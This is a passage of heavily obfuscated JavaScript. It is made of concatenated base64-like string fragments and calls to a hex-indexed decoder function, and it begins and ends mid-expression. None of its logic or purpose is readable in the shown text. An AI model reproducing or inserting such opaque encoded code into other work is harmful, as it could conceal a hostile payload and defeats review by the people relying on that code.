b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0